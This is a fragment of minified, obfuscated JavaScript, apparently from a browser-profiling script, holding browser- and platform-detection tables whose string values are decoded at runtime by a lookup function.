8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(34,10)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(34,10)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(34,10)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(44,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(53,4)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(57,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(60,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(65,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(69,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(76,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(82,9)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(82,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(91,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(97,14)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(97,14)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(120,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(128,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(128,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(140,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(147,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(140,7)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(155,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(155,5)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(167,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(167,5)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(172,18)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(172,18)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(172,18)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(190,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(201,7)):null)},{prop:td_d,identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(201,7)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(208,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(208,4)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(212,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(215,9)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(224,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(224,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(230,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(230,8)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(238,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(242,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(238,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(250,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(250,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(250,8)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(258,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(242,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(265,2)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(267,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(272,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(265,2)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(272,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(230,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(272,7)):null)}];
this.td_X=[{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(279,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(292,13)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(292,13)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(312,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(312,7)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(319,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(319,5)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(324,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(354,11)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null)}];
this.td_P=[{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(279,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(324,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(369,11)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null)}];
